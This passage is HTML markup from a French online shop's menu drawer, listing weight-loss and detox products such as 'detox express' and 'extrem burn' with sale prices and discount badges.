      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        85.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        85.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            98.60 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933613510982"
              class="badge badge--bottom-left color-accent-2"
            >
              12%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                          
</ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                        
                                        
                                        
                                          <div class="header__menu-item__preview-image header__menu-item__preview-image--mobile">
                                            <img
                                              src="//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=150"
                                              alt=""
                                              width="auto"
                                              height="auto"
                                            >
                                          </div>
                                        
                                      
                                      Perte de poids
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-perte-de-poids" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Perte de poids
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=165 165w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=360 360w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=533 533w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=720 720w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=940 940w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=1066 1066w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139 1080w
                "
                src="//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=165 165w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=360 360w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=533 533w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=720 720w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=940 940w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=1066 1066w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/la-cure-express"
                id="StandardCardNoMediaLink--9317972541766"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--9317972541766 NoMediaStandardBadge--9317972541766"
              >
                detox express
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--9317972541766"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--9317972541766"
            
          >
            <a
              href="/products/la-cure-express"
              id="CardLink--9317972541766"
              class="full-unstyled-link"
              aria-labelledby="CardLink--9317972541766 Badge--9317972541766"
            >
              detox express
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        16.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        16.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            33.90 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--9317972541766"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/EXTREM-BURN_PEACH_01.png?v=1763963121&width=165 165w,//wandernana.fr/cdn/shop/files/EXTREM-BURN_PEACH_01.png?v=1763963121&width=360 360w,//wandernana.fr/cdn/shop/files/EXTREM-BURN_PEACH_01.png?v=1763963121&width=533 533w,//wandernana.fr/cdn/shop/files/EXTREM-BURN_PEACH_01.png?v=1763963121&width=720 720w,//wandernana.fr/cdn/shop/files/EXTREM-BURN_PEACH_01.png?v=1763963121&width=940 940w,//wandernana.fr/cdn/shop/files/EXTREM-BURN_PEACH_01.png?v=1763963121&width=1066 1066w,//wandernana.fr/cdn/shop/files/EXTREM-BURN_PEACH_01.png?v=1763963121 1080w
                "
                src="//wandernana.fr/cdn/shop/files/EXTREM-BURN_PEACH_01.png?v=1763963121&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/EXTREM-BURN_PEACH_04.png?v=1763963128&width=165 165w,//wandernana.fr/cdn/shop/files/EXTREM-BURN_PEACH_04.png?v=1763963128&width=360 360w,//wandernana.fr/cdn/shop/files/EXTREM-BURN_PEACH_04.png?v=1763963128&width=533 533w,//wandernana.fr/cdn/shop/files/EXTREM-BURN_PEACH_04.png?v=1763963128&width=720 720w,//wandernana.fr/cdn/shop/files/EXTREM-BURN_PEACH_04.png?v=1763963128&width=940 940w,//wandernana.fr/cdn/shop/files/EXTREM-BURN_PEACH_04.png?v=1763963128&width=1066 1066w,//wandernana.fr/cdn/shop/files/EXTREM-BURN_PEACH_04.png?v=1763963128 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/EXTREM-BURN_PEACH_04.png?v=1763963128&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/extrem-burn-1"
                id="StandardCardNoMediaLink--14928379576646"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14928379576646 NoMediaStandardBadge--14928379576646"
              >
                extrem burn
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14928379576646"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14928379576646"
            
          >
            <a
              href="/products/extrem-burn-1"
              id="CardLink--14928379576646"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14928379576646 Badge--14928379576646"
            >
              extrem burn
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        16.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        16.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            33.90 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14928379576646"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/SLIM_PEACH_01.png?v=1763962134&width=165 165w,//wandernana.fr/cdn/shop/files/SLIM_PEACH_01.png?v=1763962134&width=360 360w,//wandernana.fr/cdn/shop/files/SLIM_PEACH_01.png?v=1763962134&width=533 533w,//wandernana.fr/cdn/shop/files/SLIM_PEACH_01.png?v=1763962134&width=720 720w,//wandernana.fr/cdn/shop/files/SLIM_PEACH_01.png?v=1763962134&width=940 940w,//wandernana.fr/cdn/shop/files/SLIM_PEACH_01.png?v=1763962134&width=1066 1066w,//wandernana.fr/cdn/shop/files/SLIM_PEACH_01.png?v=1763962134 1080w
                "
                src="//wandernana.fr/cdn/shop/files/SLIM_PEACH_01.png?v=1763962134&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/SLIM_PEACH_04.png?v=1763963142&width=165 165w,//wandernana.fr/cdn/shop/files/SLIM_PEACH_04.png?v=1763963142&width=360 360w,//wandernana.fr/cdn/shop/files/SLIM_PEACH_04.png?v=1763963142&width=533 533w,//wandernana.fr/cdn/shop/files/SLIM_PEACH_04.png?v=1763963142&width=720 720w,//wandernana.fr/cdn/shop/files/SLIM_PEACH_04.png?v=1763963142&width=940 940w,//wandernana.fr/cdn/shop/files/SLIM_PEACH_04.png?v=1763963142&width=1066 1066w,//wandernana.fr/cdn/shop/files/SLIM_PEACH_04.png?v=1763963142 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/SLIM_PEACH_04.png?v=1763963142&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/wander-slim"
                id="StandardCardNoMediaLink--14928379904326"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14928379904326 NoMediaStandardBadge--14928379904326"
              >
                wander slim
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14928379904326"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14928379904326"
            
          >
            <a
              href="/products/wander-slim"
              id="CardLink--14928379904326"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14928379904326 Badge--14928379904326"
            >
              wander slim
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        16.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        16.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            33.90 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14928379904326"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/21J_PEACH.png?v=1763927147&width=165 165w,//wandernana.fr/cdn/shop/files/21J_PEACH.png?v=1763927147&width=360 360w,//wandernana.fr/cdn/shop/files/21J_PEACH.png?v=1763927147&width=533 533w,//wandernana.fr/cdn/shop/files/21J_PEACH.png?v=1763927147&width=720 720w,//wandernana.fr/cdn/shop/files/21J_PEACH.png?v=1763927147&width=940 940w,//wandernana.fr/cdn/shop/files/21J_PEACH.png?v=1763927147&width=1066 1066w,//wandernana.fr/cdn/shop/files/21J_PEACH.png?v=1763927147 1080w
                "
                src="//wandernana.fr/cdn/shop/files/21J_PEACH.png?v=1763927147&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=165 165w,//wandernana.fr/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=360 360w,//wandernana.fr/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=533 533w,//wandernana.fr/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=720 720w,//wandernana.fr/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=940 940w,//wandernana.fr/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=1066 1066w,//wandernana.fr/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-challenge-21-jours"
                id="StandardCardNoMediaLink--14933512257862"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933512257862 NoMediaStandardBadge--14933512257862"
              >
                box challenge 21 jours
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14933512257862"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-9%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933512257862"
            
          >
            <a
              href="/products/box-challenge-21-jours"
              id="CardLink--14933512257862"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933512257862 Badge--14933512257862"
            >
              box challenge 21 jours
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        45.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        45.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            50.70 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933512257862"
              class="badge badge--bottom-left color-accent-2"
            >
              9%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=165 165w,//wandernana.fr/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=360 360w,//wandernana.fr/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=533 533w,//wandernana.fr/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=720 720w,//wandernana.fr/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=940 940w,//wandernana.fr/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=1066 1066w,//wandernana.fr/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100 1080w
                "
                src="//wandernana.fr/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=165 165w,//wandernana.fr/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=360 360w,//wandernana.fr/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=533 533w,//wandernana.fr/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=720 720w,//wandernana.fr/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=940 940w,//wandernana.fr/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=1066 1066w,//wandernana.fr/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-brule-graisse"
                id="StandardCardNoMediaLink--14933569962310"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933569962310 NoMediaStandardBadge--14933569962310"
              >
                box brûle graisse
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14933569962310"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-9%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933569962310"
            
          >
            <a
              href="/products/box-brule-graisse"
              id="CardLink--14933569962310"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933569962310 Badge--14933569962310"
            >
              box brûle graisse
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        45.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        45.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            50.70 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933569962310"
              class="badge badge--bottom-left color-accent-2"
            >
              9%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=165 165w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=360 360w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=533 533w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=720 720w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=940 940w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=1066 1066w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103 1080w
                "
                src="//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
